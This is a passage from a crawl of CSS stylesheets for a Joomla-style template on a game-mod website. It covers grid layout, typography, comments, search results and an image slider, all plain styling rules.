.readon:hover {background-position: 100% -34px}
.readon:hover span, .readon:hover .button {background-position: 0 -34px}
.date-block .date {font-size: 120%; text-transform: uppercase; font-weight: bold}
#rt-breadcrumbs {padding: 0 15px}
#breadcrumbs-home {width: 24px; height: 21px; display: block; float: left}
#breadcrumbs-home:hover {background-position: 0 -23px}
#breadcrumbs h3, .leading_separator {display: none}
.rt-breadcrumb-surround {position:relative; overflow: hidden; line-height: 24px; padding: 2px 2px 2px 0; margin: 15px 0; display: inline-block}
span.breadcrumbs {display: inline-block; font-size: 110%; font-weight: bold; overflow: hidden}
span.breadcrumbs img {width: 12px; height: 23px; float: left}
span.breadcrumbs a, span.no-link {padding: 0 12px 0 8px; float: left; display: block; height: 21px; line-height: 20px; margin-left: -2px; font-size: 90%}
span.breadcrumbs a:hover {background-position: 100% -23px}
.floatleft {float: left; margin-right: 25px; margin-bottom: 25px}
.floatright {float: right; margin-left: 25px; margin-bottom: 25px}
#gantry-totop {background: url(../images/icons/totop_scroller.png) 0 0 no-repeat; background-position:0 -40px; display: block; position: absolute; top: 66%; right: 12px; z-index: 1; width: 28px; height: 28px; text-decoration: none }
#gantry-totop:hover {background-position:0 0 }
/* Code & Quote */
.quoteMessage {margin: 1.5em; padding: 1em; font-style: italic; border: 1px dashed #DFDFDF}
.quoteMessage p {padding-bottom: 0px}
.codeMessage {margin: 1.5em; padding: 1em; font-style: italic; border: 1px dashed #DFDFDF}
.codeMessage p {padding-bottom: 0px}
.bbQuoteName {color: #DFDFDF}
.bbCodeName {color: #DFDFDF}
/* ------------ */

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/dimension.css
body_size: 6135
content:
/* 2016 */

/* Reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, textarea, fieldset, form, label, textarea, legend, caption, table 

{margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; overflow-wrap: break-word}





/* Grid Container */
.rt-container {margin: 0 auto; width: 960px}
body {min-width: 960px}
/* Grid Block */
.rt-block {padding: 15px; margin-bottom: 10px; position: relative}
#rt-content-top .rt-alpha, #rt-content-bottom .rt-alpha {margin-left: 0}
#rt-content-top .rt-omega, #rt-content-bottom .rt-omega {margin-right: 0}
/* Layout */
#rt-logo {width: 185px; height: 115px; display: block}
#rt-content-top, #rt-content-bottom {overflow: hidden}
#rocket {display: block; width: 110px; height: 15px; margin: 0 auto}
#rt-copyright {text-align: center}
/* Menu */
#rt-menu .rt-container {background: #666; height: 3em}
#rt-menu ul.menu {list-style: none; margin: 0 10px; padding: 0}
#rt-menu ul.menu li {float: left; padding: 0; background: none}
#rt-menu ul.menu li a {font-weight: bold; line-height: 3em; display: block; padding: 0 15px; font-size: 1em}
#rt-menu ul.menu ul {display: none}

/* Typography */

body {font-size: 12px; line-height: 1.7em; font-family: Georgia, Arial, Helvetica, Sans-Serif}



form {margin: 0; padding: 0}
p {margin: 0 0 10px 0}
h1, h2, h3, h4, h5 {margin: 15px 0; line-height: 1.1em}
h1 {font-size: 260%}
h2 {font-size: 200%}
h3 {font-size: 175%}
h4 {font-size: 120%}
h5 {font-size: 100%}
h2.title {font-size: 170%; letter-spacing: -1px; line-height: 1em}
a {text-decoration: none; outline: none}

code {color: #000; margin: -1px 0 0 0; font: 10px Courier}
blockquote {font: italic 16px/22px Georgia, Serif}
.left-1, .left-2, .left-3, .left-4, .left-5, .left-6, .left-7, .left-8, .left-9, .left-10, .right-11 {float: left; margin-right: 50px; margin-bottom: 15px; display: inline; position: relative}
.right-1, .right-2, .right-3, .right-4, .right-5, .right-6, .right-7, .right-8, .right-9, .right-10, .right-11 {float: right; margin-left: 50px; margin-bottom: 15px; display: inline; position: relative}
.date-block {padding: 15px}

/* Lists */
ol {margin: 20px 0; list-style: inside decimal}
ul {list-style-type: square}
ul li {padding: 0; margin: 0}
ul li a {font-size: 1.2em; line-height: 1.8em}
ul ul {margin-left: 25px; padding: 5px 0}
ul li.author {margin: 0; letter-spacing: 1px; list-style: none; font-weight: bold; text-align: right}
ul li.date {margin: 0; letter-spacing: 1px; list-style: none; text-align: right; font-weight: bold}
ul li.comments {list-style: none; text-align: right; font-weight: bold}
ul li.author span, ul li.date span, ul li.comments span {display: block; font-weight: normal; margin-bottom: 10px; line-height: 1em}
/* Style */
html, body {margin-bottom:1px}
body {background: #ddd; color: #444}
h1, h2, h3, h4, h5, h6, legend {color: #000}
#rt-header h2, #rt-bottom h2 {color: #aaa}
#rt-header, #rt-bottom {color: #aaa}
.rt-container {background: #fff}
a {color: #cc0000}


.rt-article-content {font-size: 12px}


a.pmCatLink {font-size: 14px}

a.pmCatLinkActive {font-size: 14px}

.dann {font-size: 13px}

.fieldset {font-size: 13px}



a:hover {color: #000}
#rt-header .rt-container {background: #000 url(../images/header-assets.png) 50% -363px repeat-x}
#rt-logo {background: url(../images/header-assets.png) 0 0 no-repeat}
#rt-menu ul.menu li a {color: #fff}
#rt-menu ul.menu li a:hover {background: #444; color: #fff}
#rt-menu ul.menu li.active a, #rt-menu ul.menu li.active a:hover {background: #fff; color: #000}
#rt-bottom .rt-container {background: #000 url(../images/header-assets.png) 50% -363px repeat-x; border-top: 4px solid #666}
#rt-footer .rt-container, #rt-copyright .rt-container {background: #666}
#rt-footer, #rt-copyright {color: #ccc}
#rt-footer h2 {color: #fff}
#rt-sidebar-a {background-color:#e0e0e0}
#rt-sidebar-b {background-color:#e9e9e9}
#rt-sidebar-c {background-color:#f0f0f0}
#rocket {background: url(../images/rocket.png) 0 0 no-repeat}
/* Clear Set */
html body * span.clear, html body * div.clear, html body * li.clear, html body * dd.clear {background: none; border: 0; clear: both; display: block; float: none; font-size: 0; list-style: none; margin: 0; padding: 0; overflow: hidden; visibility: hidden; width: 0; height: 0}
.clearfix:after {clear: both; content: '.'; display: block; visibility: hidden; height: 0}
.clearfix {display: inline-block}
* html .clearfix {height: 1%}
.clearfix {display: block}
/* 12 GRID STYLES */
/* 12 Grid */
.rt-grid-1, .rt-grid-2, .rt-grid-3, .rt-grid-4, .rt-grid-5, .rt-grid-6, .rt-grid-7, .rt-grid-8, .rt-grid-9, .rt-grid-10, .rt-grid-11, .rt-grid-12 {display: inline; float: left; position: relative; margin-left: 10px; margin-right: 10px}
.rt-container .rt-grid-1 {width: 60px}
.rt-container .rt-grid-2 {width: 140px}
.rt-container .rt-grid-3 {width: 220px}
.rt-container .rt-grid-4 {width: 300px}
.rt-container .rt-grid-5 {width: 380px}
.rt-container .rt-grid-6 {width: 460px}
.rt-container .rt-grid-7 {width: 540px}
.rt-container .rt-grid-8 {width: 620px}
.rt-container .rt-grid-9 {width: 700px}
.rt-container .rt-grid-10 {width: 780px}
.rt-container .rt-grid-11 {width: 860px}
.rt-container .rt-grid-12 {width: 940px}
/* Grid Push */
.rt-container .rt-push-1 {left: 80px}
.rt-container .rt-push-2 {left: 160px}
.rt-container .rt-push-3 {left: 240px}
.rt-container .rt-push-4 {left: 320px}
.rt-container .rt-push-5 {left: 400px}
.rt-container .rt-push-6 {left: 480px}
.rt-container .rt-push-7 {left: 560px}
.rt-container .rt-push-8 {left: 640px}
.rt-container .rt-push-9 {left: 720px}
.rt-container .rt-push-10 {left: 800px}
.rt-container .rt-push-11 {left: 880px}
/* Grid Pull */
.rt-container .rt-pull-1 {left: -80px}
.rt-container .rt-pull-2 {left: -160px}
.rt-container .rt-pull-3 {left: -240px}
.rt-container .rt-pull-4 {left: -320px}
.rt-container .rt-pull-5 {left: -400px}
.rt-container .rt-pull-6 {left: -480px}
.rt-container .rt-pull-7 {left: -560px}
.rt-container .rt-pull-8 {left: -640px}
.rt-container .rt-pull-9 {left: -720px}
.rt-container .rt-pull-10 {left: -800px}
.rt-container .rt-pull-11 {left: -880px}
/* Extras */
.left-1, .right-1 {width: 30px}
.left-2, .right-2 {width: 110px}
.left-3, .right-3 {width: 190px}
.left-4, .right-4 {width: 270px}
.left-5, .right-5 {width: 350px}
.left-6, .right-6 {width: 430px}
.left-7, .right-7 {width: 510px}
.left-8, .right-8 {width: 590px}
.left-9, .right-9 {width: 670px}
.left-10, .right-10 {width: 750px}
.left-11, .right-11 {width: 830px}
/* Headings */
.rt-joomla h1 {letter-spacing: -2px}
.rt-joomla h2, .rt-joomla h3, .rt-joomla h4, .rt-joomla h5 {letter-spacing: -1px}
.componentheading {font-weight: bold; display: block; margin-bottom: 15px}
.contentheading {font-size: 140%; font-weight: bold; margin-bottom: 15px; display: block}
/* Column Layout */
.rt-joomla .float-left {/*float: left;*/ }
.rt-joomla .float-right {float: right}
.rt-joomla .width25 {width: 24.999%}
.rt-joomla .width33 {width: 33.333%}
.rt-joomla .width50 {width: 49.999%}
.rt-joomla .width100 {width: 100%}
/* Blog Layout */
.rt-joomla .rt-blog .rt-description {margin: 10px 0px 15px 0px; padding-bottom: 20px; border-bottom: 1px #c8c8c8 dotted}
.rt-joomla .rt-article {/*margin-bottom: 35px;*/ }
.rt-joomla .rt-article-bg {padding-bottom: 5px; border-bottom: 1px #c8c8c8 dotted}
.rt-joomla .multicolumns .rt-article {margin: 0px 15px 15px 15px}
.rt-joomla .multicolumns .first .rt-article {margin-left: 0px}
.rt-joomla .multicolumns .last .rt-article {margin-right: 0px}
.rt-joomla .rt-article-links {margin: 10px 0px 10px 0px}

/* Article Layout */

.rt-joomla h1.rt-article-title {width: auto}

.rt-joomla span.edit {margin-left: 10px; float: left}
.rt-joomla .rt-articleinfo {margin-bottom: 15px}
.rt-joomla .rt-articleinfo span.modified, .rt-joomla .rt-articleinfo span.author, .rt-joomla .rt-articleinfo span.created, .rt-joomla .rt-articleinfo span.url {display: block; font-size: 95%}
.rt-joomla .rt-articleinfo span.author {color: #969696; font-style: italic}
.rt-joomla .rt-articleinfo span.created {font-weight: bold}
.rt-joomla .rt-description {margin: 10px 0px 10px 0px; overflow: hidden}
.rt-description img.left {margin-right: 15px; float: left}
.rt-description img.right {margin-left: 15px; float: right}
.rt-joomla .filter {margin: 10px 0px}
.rt-joomla span.number {color: #969696; font-style: italic}
.rt-joomla .rt-article-icons {width: 65px; overflow: hidden; float: right}
.rt-joomla .icon {display:block; width:16px; height:16px; float: right; margin-left:3px; background-image: url(../images/typography.png); background-repeat: no-repeat}
.rt-joomla .printscreen {display: none}
.rt-joomla .print {background-position: 0 0}
.rt-joomla .email {background-position: -16px 0}
.rt-joomla .pdf {background-position: -32px 0}
.rt-joomla .edit {background-position: -48px 0; margin-left: 0 !important; margin-right:5px}
.rt-joomla .edit img {opacity: 0}
.rt-joomla .rt-article-cat {font-weight: bold; margin-top: 15px; margin-bottom: 0}
/* Contact */
.rt-joomla .contact h1 {margin-bottom: 0px; font-size: 250%; font-weight: normal; letter-spacing: -1px}
.rt-joomla .contact h2 {margin-bottom: 10px; font-size: 120%; font-weight: normal; text-transform: uppercase; letter-spacing: 0px}
.rt-joomla .contact .image {float: right}
.rt-joomla .contact table {margin-bottom: 10px}
.rt-joomla .contact label.label-top {display: block}
.contact .icon {float: left; width: 40px}
.contact .misc, .contact .webpage, .contact .mobile, .contact .email, .contact .telephone, .contact .fax, .contact .country, .contact .state, .contact .postcode, .contact .suburb, .contact .street-address {overflow: hidden}
.contact .other .surround {margin-top: 5px}
.contact .vcard {margin-top: 15px}
.rt-joomla .contact .inputbox {border: 1px solid #ddd; font-size: 1.2em; padding: 2px; margin: 0}
.rt-joomla .contact .label-top {display: block; font-weight: bold; font-size: 120%}
.rt-joomla .contact fieldset div {margin-bottom: 10px}
/* Search */
.rt-joomla .search p.info {margin: 0px; color: #969696; font-style: italic}
.rt-joomla .search span.highlight {background: #ffffaa}
.rt-joomla .search_result {margin-top: 15px}
.rt-joomla .search_result .inputbox {border: 1px solid #ddd; font-size: 1.2em; padding: 2px; margin: 0}
.rt-joomla .search_result fieldset.word label {display: block; width: 130px; float: left; font-weight: bold; font-size: 120%}
.rt-joomla .search_result fieldset {margin-bottom: 15px}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {line-height: 30px; font-weight: bold}
/* Newsflash */
.module-newsflash {overflow: hidden}
.module-newsflash .rt-article {padding-bottom: 15px; overflow: hidden}
.module-newsflash .last {padding-bottom: 0px}
/* Other */
.rt-breadcrumb-surround {margin: 0; display: block; position:relative; overflow: hidden; height: 20px; padding: 15px 25px}
/* Article */
.rt-joomla .rt-article {/*margin-bottom: 35px;*/ }
.rt-joomla .rt-articleinfo {margin: 0 -12px; padding: 5px 11px 5px 0; overflow: hidden}
.rt-joomla .rt-articleinfo2 {float: left; height: 24px; padding: 0 15px 0 12px; line-height: 24px}
.rt-joomla .rt-articleinfo2 span img {padding-top: 5px !important}
.rt-author, .rt-date-posted, .rt-date-modified {display: inline; text-align: right; font-weight: bold; margin-bottom: 15px; letter-spacing: 0.1em; margin-right: 6px}
.rt-date-posted, .rt-date-modified {padding-left: 8px}
.rt-author span, .rt-date-posted span, .rt-date-modified span {display: inline; font-weight: normal; font-size: 12px; line-height: 1.2em; text-transform: none; letter-spacing: normal}
.rt-joomla .rt-article-cat {float: left; margin-top: 10px; margin-bottom: 0}
.rt-joomla .rt-headline {margin: 0 0 15px 0}
.rt-comment-block {display: block; float: right}
.rt-comment-badge {display: block; width: 44px; height: 32px; margin: -4px 0; float: left; font-weight: bold}
.rt-comment-badge:hover {background-position: 0 -37px}
.rt-comment-badge span {display: block; line-height: 32px; font-size: 14px; text-align: center; padding-right: 4px}
.rt-comment-text {text-align: right; display: block; float: left; line-height: 24px}
.rt-joomla .rt-article-bg {border-bottom: none; padding: 0}
.rt-joomla .rt-pagetitle {margin-top: 0; margin-bottom: 30px}
/* Typography */
.rt-joomla .rt-article-icons {width: 75px; height: 21px; margin-top: 10px; padding: 1px 5px 0 4px}
.rt-joomla .icon {display:block; width:22px; height:19px; float: right}
.rt-joomla .pdf {background-position: -83px 0; background-repeat: no-repeat; margin-left: 3px}
.rt-joomla .print {background-position: -40px 0; background-repeat: no-repeat; margin-left: 3px}
.rt-joomla .email {background-position: 0 0; background-repeat: no-repeat}
.rt-joomla a:hover .pdf {background-position: -83px -23px}
.rt-joomla a:hover .print {background-position: -40px -23px}
.rt-joomla a:hover .email {background-position: 0 -23px}
#form-login ul li, #com-form-login ul li, ul.rt-more-articles li, .rt-section-list ul li {list-style: none}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {padding-left: 15px; font-size: 110%}
#form-login .inputbox, .rt-joomla .user input#email, .rt-joomla .user input#name, .rt-joomla .user input#username, .rt-joomla .user input#password, .rt-joomla .user input#password2 {border: 0; background-color: transparent; padding: 5px 10px; height: 18px; outline: none}
#rt-main-surround .rt-grid-2 .inputbox {background-position: 0 0}
#rt-main-surround .rt-grid-3 .inputbox {background-position: 0 -33px}
#rt-main-surround .rt-grid-4 .inputbox {background-position: 0 -66px}
.col12 .rt-grid-2 #form-login .inputbox {width: 90px}
.col12 .rt-grid-3 #form-login .inputbox, .col12 .rt-grid-4 #form-login .inputbox, .col12 .rt-grid-5 #form-login .inputbox, .col12 .rt-grid-6 #form-login .inputbox, .col12 .rt-grid-7 #form-login .inputbox, .col12 .rt-grid-8 #form-login .inputbox, .col12 .rt-grid-9 #form-login .inputbox, .col12 .rt-grid-10 #form-login .inputbox, .col12 .rt-grid-12 #form-login .inputbox, #com-form-login .inputbox, .rt-joomla .user input#email {width: 170px}
.col12 .rt-grid-4 #form-login .inputbox, .col12 .rt-grid-5 #form-login .inputbox, .col12 .rt-grid-6 #form-login .inputbox, .col12 .rt-grid-7 #form-login .inputbox, .col12 .rt-grid-8 #form-login .inputbox, .col12 .rt-grid-9 #form-login .inputbox, .col12 .rt-grid-10 #form-login .inputbox, .col12 .rt-grid-12 #form-login .inputbox, #com-form-login .inputbox, .rt-joomla .user input#email, .rt-joomla .user input#name, .rt-joomla .user input#username, .rt-joomla .user input#password, .rt-joomla .user input#password2 {width: 250px}
#com-form-login .inputbox {border: 0; background-color: transparent; padding: 5px 10px; height: 18px; outline: none}
#com-form-login ul {margin-top: 15px}
.rt-joomla .results ol.list {margin-top: 0}
.rt-joomla .results ol.list h4 {border: 0; margin-top: 0; margin-bottom: 0; display: inline}
.rt-joomla .results ol.list li {padding: 10px 5px; margin-bottom: 5px}
.rt-joomla .results ol.list li p {margin-top: 0; font-size: 90%}
.rt-joomla .results ol.list .description {margin-bottom: 15px}
.rt-joomla .results ol.list li span.small {font-size: 90%}
.rt-joomla .user legend, .rt-joomla .contact legend {text-transform: uppercase; font-weight: bold; font-size: 260%; line-height: 120%}
.rt-joomla .user {margin-top: 15px}
.rt-joomla .user legend {text-transform: none; margin-top: 15px}
/* Comments list */
#comments .comments-list {height: 1% }
#comments .even {}
#comments .comment-box {margin: 0; padding: 0; color: #999 }
#comments .comment-info {width:100px; float:left; text-align:right }
#comments .comment-avatar {float: right; margin: 0; padding: 0 }
#comments .comment-avatar img {width: 100px }
#comments .avatar-indent {padding-left: 110px }
#comments .comment-anchor {color: #777; text-decoration: none; border: none }
#comments .comment-author {font-weight:bold; margin: 0; padding: 0 }
#comments .comment-title {margin: 0; padding: 0; font-weight:bold; text-transform:uppercase }
#comments .comment-date {font-size: 10px; color: #999; margin: 0; padding: 0 0 0 12px; background: url(../images/icons/jc_date.gif) no-repeat center left }
#jc .comment-body-top {position: relative }
#jc .comment-body-middle {margin-left:6px; padding: 1px 10px 50px 10px; position:relative; z-index:2 }
#jc .comment-body-top .cbt-1 {background-position: 0 0; position:absolute; height:15px; width:6px; left:0; top:0 }
#jc .comment-body-top .cbt-2 {background-position: -13px 0; position:absolute; height:15px; width:4px; right:0; top:0 }
#jc .comment-body-top .cbt-3 {height:15px; margin:0 4px 0 6px }
#jc .comment-body-bottom {margin-left:6px; position:relative; z-index:1 }
#jc .comment-body-bottom .cbt-1 {background-position: -6px -11px; position:absolute; height:4px; width:4px; left:0; top:0 }
#jc .comment-body-bottom .cbt-2 {height:4px; margin-left:4px }
#jc .cbutton {display:block; float:left; line-height:27px; position:relative; margin-left:3px }
#jc .cbutton .cbutton-end {display:block; position:absolute; width:3px; height:27px; background-position: -18px 0 }
#jc .cbutton a {display:block; margin-left:3px; height:27px; padding: 0 10px 0 7px }
#jc h2.comments-title {margin-top:30px }
#jc span.comments-vote {width: 60px; height: 15px; float: right }
#jc span.comments-vote a {width: 15px; height: 14px; float: left; margin: 0 3px 0 0; display: block; background-repeat: no-repeat; border: none !important; text-decoration: none }
#comments .comments-buttons {height: 27px; z-index:100; margin-right:-10px; overflow:hidden; position:absolute; bottom:-4px; right:10px }
#comments p {font: normal 1em Verdana, Arial, Sans-Serif; margin: 5px 5px 5px 0; padding: 0; text-decoration: none; text-transform: none; text-indent: 0 }
#comments .comment-body img {padding: 0; border: 0 none }
#comments .comment-body .img {padding: 4px 0 !important; max-width: 500px }
#comments .toolbar {clear: both; color: #ccc; border-top: 1px solid #ccc; margin: 8px 0 0 0; padding: 5px 0 0 0 }
#comments .toolbar img {cursor: pointer; padding: 0; margin: 0 }
/* JComments Module */
.rt-block ul.jclist {margin:0; padding:0; list-style:none}
.rt-block ul.jclist li {background:url(../images/typography/speach-bubble.png) 100% 0 no-repeat; padding:5px 60px 5px 10px !important; margin: 0 0 5px 0 !important; position:relative}
.rt-block ul.jclist li img {position:absolute; padding:5px; top:2px; right:-5px}
.rt-block ul.jclist .jcl_comment {line-height:130%; text-indent:0; padding:0}
/* RokTabs */
.roktabs-wrapper {margin: -12px 0; padding: 0; position: relative}
.roktabs {position: relative; z-index: 3}
.roktabs-wrapper .roktabs-container-inner {position:relative; overflow: hidden}
.roktabs-wrapper .roktabs-container-wrapper {clear: both; position: relative; overflow:hidden; width:50000px}
.roktabs-wrapper .roktabs-container-wrapper div {float: left}
.roktabs-wrapper .roktabs-container-wrapper div.wrapper {padding: 12px 0; width: auto; float: none}
.roktabs-wrapper .roktabs-links {margin: 0; padding: 0; height: 58px; overflow: hidden}
.roktabs-wrapper .active-arrows .roktabs-links {margin: 0 18px 0 38px; padding: 0; height: 58px}
.roktabs-wrapper .roktabs-links ul {text-align: left; list-style-type: none; overflow:hidden; margin: 0; padding: 0; height: 42px}
.roktabs-wrapper .roktabs-links ul li {float: left; padding: 0; margin: 0 35px; text-decoration: none; position: relative; height: 42px; line-height: 42px; font-size: 110%}
.roktabs-wrapper .roktabs-links ul li span.tab1 {display: block; height: 42px; margin-left: -35px}
.roktabs-wrapper .roktabs-links ul li span.tab2 {display: block; height: 42px; padding: 0 10px; margin-right: -35px}
.roktabs-wrapper .roktabs-scroller {position: absolute; bottom: 0; right: 0; height: 42px}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {line-height: 20px; text-align: center; cursor: pointer; z-index: 2; position: absolute; top: 8px; height:28px; width: 28px}
.roktabs-wrapper .arrow-prev span, .roktabs-wrapper .arrow-next span {display: none}
.roktabs-wrapper .arrow-next {background-position: 0 -32px; background-repeat: no-repeat; right: 0}
.roktabs-wrapper .arrow-next:hover {background-position: 0 -96px; background-repeat: no-repeat}
.roktabs-wrapper .arrow-prev {background-position: 0 0; background-repeat: no-repeat; left: 0}
.roktabs-wrapper .arrow-prev:hover {background-position: 0 -64px; background-repeat: no-repeat}
.bodylevel-high .roktabs-topbar2 {background: url(../images/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/module-title2-l.png) 0 2px no-repeat}
/* RokAjaxSearch */
#rokajaxsearch {overflow: hidden; margin-left: -13px}
#rokajaxsearch .inputbox {float: left; width: 245px; height: 17px; line-height: 12px; margin-right: 10px; padding: 6px 8px 5px 40px; border: 0; font-size: 13px; outline: none; background: none}
#rokajaxsearch .roksearch-wrapper {height: 28px; display: inline-block; float: left}
.search_options {float: left; margin-top: 5px}
.search_options label {margin-right:8px}
#roksearch_results {border-bottom: 0}
#roksearch_search_str {width: auto; padding: 4px}
#roksearch_search_str.loading {background: transparent url(../images/spinner.gif) no-repeat scroll 97% 50% !important }
#roksearch_results {z-index: 10000; position: absolute; width: 400px; float: right; margin-top: -1px; text-align: left; visibility: hidden}
#roksearch_results a#roksearch_link {float: right; padding-right: 5px; margin-top: 10px; display: block; height: 12px; width: 12px; background-position: 0 -50px}
#roksearch_results h3 {margin-top: 0; margin-bottom: 0; line-height: 110%; font-size: 120%; padding-bottom: 0}
#roksearch_results span {display: block; line-height: 130%; font-size: 90%}
#roksearch_results .container-wrapper {overflow: hidden}
#roksearch_results .page {float: left}
#roksearch_results .roksearch_header, #roksearch_results .roksearch_row_btm {padding: 10px; line-height: 100%; text-transform: uppercase; font-weight: normal; font-size: 100%}
#roksearch_results .roksearch_row_btm {overflow: hidden}
#roksearch_results .roksearch_row_btm span {line-height: 140%}
#roksearch_results span.small {display: inline-block; margin-top: 2px; margin-bottom: 7px; font-size: 10px}
#roksearch_results span.highlight {display: inline}
#roksearch_results a.clr {font-size: 100%}
#roksearch_results a:hover {text-decoration: none}
#roksearch_results .roksearch_odd {padding: 15px; position: relative}
#roksearch_results .roksearch_even {padding: 15px; position: relative}
#roksearch_results .container-arrows {height: 12px; width: 30px; float: left; margin-right: 5px; position: relative}
#roksearch_results .arrow-left, #roksearch_results .arrow-left-disabled, #roksearch_results .arrow-right, #roksearch_results .arrow-right-disabled {width: 12px; height: 12px; position: absolute; top: 0}
#roksearch_results .arrow-left {left: 0; cursor: pointer; background-position: 0 2px}
#roksearch_results .arrow-left-disabled {left: 0; background-position: 0 -33px}
#roksearch_results .arrow-right {left: 18px; cursor: pointer; background-position: 0 -15px}
#roksearch_results .arrow-right-disabled {left: 18px; background-position: 0 -33px}
#roksearch_results .viewall span {line-height: 100%}
#roksearch_results a.viewall {float: left; margin-right: 5px}
#roksearch_results .estimated_res, #roksearch_results .pagination_res {font-size: 9px; font-style: italic; text-transform: none; float:left}
#roksearch_results .pagination_res {font-style: normal; float: right; font-size: 11px; margin-top: -1px}
#roksearch_results .powered-by-google {text-transform: lowercase; font-style: italic; font-size: 9px}
#roksearch_results .google-search a#roksearch_link {margin-top: 5px}
#roksearch_results .readon {display: inline-block; margin-left: 10px; height: 34px; margin-top: 15px}
#roksearch_results .readon span, .readon .button {display: block; margin-left: -10px; padding: 0 15px 3px 15px; border: 0; font-size: 13px; cursor: pointer; height: 34px; line-height: 32px; float: left; font-weight: bold}
/* RokNewsPager */
body ul.roknewspager {border: 0; padding: 0}
body ul.roknewspager li {margin-bottom: 0}
body #rt-main-surround ul.roknewspager li {padding-bottom: 20px}
body #rt-showcase ul.roknewspager li {margin-bottom: 0}
body .roknewspager-title {line-height: 1.3em}
body #rt-showcase ul.roknewspager .roknewspager-div {padding: 16px 20px}
body ul.roknewspager .roknewspager-div {padding: 0}
body .roknewspager-div .author {font-size: 90%; display: inline; float: left; margin-right: 5px; margin-bottom: 15px}
body .roknewspager-div .published-date {font-size: 90%; margin-bottom: 15px}
body .roknewspager-div a img {float: left; margin-right: 15px; margin-top: 4px}
body .article-rating .rating-bar {float:left; height:19px; width:124px; text-align:left; padding-left: 5px; padding-right: 5px}
body .article-rating .rating-bar div {height:19px; overflow:hidden}
/* RokStories */
#rt-showcase .rokstories-layout3 .feature-block .desc-container {width:97%; left:10px; bottom: 10px; font-size: 140%; background-color:transparent}
#rt-showcase .rokstories-layout3 .feature-block .desc-container .description {left:15px}
#rt-showcase .feature-circles-sub span {display: none}
#rt-showcase .feature-circles-sub {width:10px; height:10px; margin: 0 5px; cursor:pointer; display:inline-block}
#rt-showcase .rokstories-layout3 .description .feature-title {line-height: 130%; height: 130%; margin-bottom: 5px}
#rt-showcase .image-full {margin: 0px auto}
.rokstories-tip {z-index: 1000}
body .rokstories-layout2 .feature-arrow-r {background: url(../images/rokstories-arrows.png) 100% 0 no-repeat}
body .rokstories-layout2 .feature-arrow-l {background: url(../images/rokstories-arrows.png) 0 0 no-repeat}
body .rokstories-layout2 .arrowleft-hover {background-position: 0 50%}
body .rokstories-layout2 .arrowleft-down {background-position: 0 100%}
body .rokstories-layout2 .arrowright-hover {background-position: 100% 50%}
body .rokstories-layout2 .arrowright-down {background-position: 100% 100%}
/* JComments */
.rok-comment-entry .comment-avatar, .jclist img {background: url(../images/border.png) 0 0}
.rok-comment-entry span.comments-vote a {background-image: url(../images/comments-sprite.png)}
#comments-form .readon span {display: block; margin-left: -10px; padding: 0 15px 3px 15px; border: 0; font-size: 13px; cursor: pointer; height: 34px; line-height: 32px; float: left; font-weight: bold}
/*#comments-form .readon {float: left; margin-right: 5px}*/
#comments-form .roksubscribe {padding: 1px 5px 7px 24px}
#rt-main-surround #jc h2.title {height: 34px}
/* Editing */
.rt-joomla .edit-article fieldset legend {text-transform: uppercase; font-weight: bold; font-size: 260%}
.rt-joomla .edit-article fieldset div {overflow: visible}
#system-message dd.notice {border: 0; background: none}
#editor-xtd-buttons {padding: 5px; margin-top: 10px}
.button2-left, .button2-right, .button2-left div, .button2-right div {float: left}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {display: block; height: 22px; float: left; line-height: 22px; font-size: 11px; cursor: pointer}
.button2-left span, .button2-right span {cursor: default}
.button2-left .page a, .button2-right .page a, .button2-left .page span, .button2-right .page span {padding: 0 6px}
.button2-left a, .button2-left span {padding: 0 24px 0 6px}
.button2-right a, .button2-right span {padding: 0 6px 0 24px}
.button2-left {float: left; margin-left: 5px}
.button2-right {float: left; margin-left: 5px}
.rt-poll .rt-pollbuttons {overflow: hidden; padding: 0px}






--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/HTML5/300/css/skin5/style.css
body_size: 901
content:
.container {
	display: block;
	margin: 0px auto;
}

  div.linkBanner > a{
    display: block;
    text-align: center;
    height: 100%;
    opacity: 0;
}


#iview {
	display: block;
	width: 940px;
	background: #000;
	background: rgba(54, 54, 54, 1);
	padding: 1px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
	-webkit-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
}

#iview .iviewSlider {
	display: block;
	width: 940px;
	height: 280px;
	margin: 0px auto;
}

#iview2 {
	display: block;
	width: 300px;
	background: #000;
	background: rgba(79, 79, 79, 1);
	padding: 0px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
	-webkit-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 0px 20px -18px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0px 20px -18px rgba(0, 0, 0, 0.5);
}

#iview2 .iviewSlider {
	display: block;
	width: 300px;
	height: 350px;
	margin: 0px auto;
}

.iview div.iview-directionNav {
	position: absolute;
	top: 43%;
	left: 0px;
	z-index: 9;
	width: 100%;
}

#iview2 div.iview-directionNav {
	top: 49%;
}

.iview div.iview-directionNav a {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 27px;
	height: 27px;
	background-image: url(../../img/bg_direction_nav_white.png);
	text-indent: -9999px;
	-webkit-transition: left 0.3s ease-in-out;
	-webkit-transition-property: left,right;
	-moz-transition: left 0.3s ease-in-out;
	-moz-transition-property: left,right;
	-o-transition: left 0.3s ease-in-out;
	-o-transition-property: left,right;
	-ms-transition: left 0.3s ease-in-out;
	-ms-transition-property: left,right;
	transition: left 0.3s ease-in-out;
	transition-property: left,right;
}

.iview div.iview-directionNav a.iview-nextNav {
	right: -27px;
	background-position: 27px 0px;
}

.iview div.iview-directionNav a.iview-prevNav {
	left: -27px;
